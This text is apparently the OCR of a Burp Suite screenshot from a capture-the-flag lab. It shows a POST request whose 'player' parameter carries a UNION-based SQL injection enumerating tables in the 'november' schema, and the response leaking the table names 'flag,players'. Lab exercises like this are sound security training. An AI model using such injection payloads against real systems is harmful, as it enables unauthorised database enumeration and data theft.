 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 112
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select group_concat(table_name) from information_schema.tables
where table_schema='november'-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:37:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 67
10
11 Sorry, flag,players you are not eligible due to already qualifying.